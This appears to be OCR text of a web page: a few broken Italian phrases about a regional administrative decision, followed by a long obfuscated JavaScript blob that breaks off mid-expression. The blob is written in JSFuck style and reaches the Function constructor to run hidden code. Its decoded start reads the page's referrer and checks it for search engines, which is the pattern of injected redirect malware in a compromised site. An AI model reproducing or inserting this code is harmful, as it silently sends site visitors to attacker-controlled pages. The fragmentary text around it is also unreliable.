
del canone o il
no a (determina
del dirigente
regionale.
lqC2k
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,119,54,52,57,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[